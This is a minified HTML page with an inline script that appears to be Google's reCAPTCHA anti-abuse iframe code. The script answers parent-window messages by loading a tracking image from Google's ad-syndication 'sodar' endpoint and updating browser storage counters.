<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cSmNAEQQHat4Zd31-LTlgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769927697748');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>